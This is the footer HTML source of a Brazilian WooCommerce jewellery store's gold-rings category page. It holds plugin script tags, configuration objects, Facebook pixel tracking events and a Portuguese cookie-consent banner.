		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"642f6656e9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "An\u00e9is Ouro",
    "content_category": "An\u00e9is Ouro",
    "content_ids": "[\"6783-D_23925\",\"5270-D_24976\",\"4253-D_24926\",\"4424-D_23336\",\"0352_24231\",\"7128-D_26745\",\"5323_25007\",\"6786-D_23933\",\"6784-D_23928\",\"6780-D_23922\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "6783-D_23925",
            "quantity": 1
        },
        "1": {
            "id": "5270-D_24976",
            "quantity": 1
        },
        "2": {
            "id": "4253-D_24926",
            "quantity": 1
        },
        "3": {
            "id": "4424-D_23336",
            "quantity": 1
        },
        "4": {
            "id": "0352_24231",
            "quantity": 1
        },
        "5": {
            "id": "7128-D_26745",
            "quantity": 1
        },
        "6": {
            "id": "5323_25007",
            "quantity": 1
        },
        "7": {
            "id": "6786-D_23933",
            "quantity": 1
        },
        "8": {
            "id": "6784-D_23928",
            "quantity": 1
        },
        "9": {
            "id": "6780-D_23922",
            "quantity": 1
        },
        "10": {
            "id": "6762-D_23916",
            "quantity": 1
        },
        "11": {
            "id": "6752-D_23912",
            "quantity": 1
        },
        "12": {
            "id": "6385-D_23780",
            "quantity": 1
        },
        "13": {
            "id": "6382-D_23771",
            "quantity": 1
        },
        "14": {
            "id": "6357_23711",
            "quantity": 1
        },
        "15": {
            "id": "6387-D_23784",
            "quantity": 1
        }
    }
}, {
    "eventID": "2aaf8c3b-c529-4a07-b5b3-75f1eae78e98"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c0315fe0-d402-474a-a08a-d67e76305fb0"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
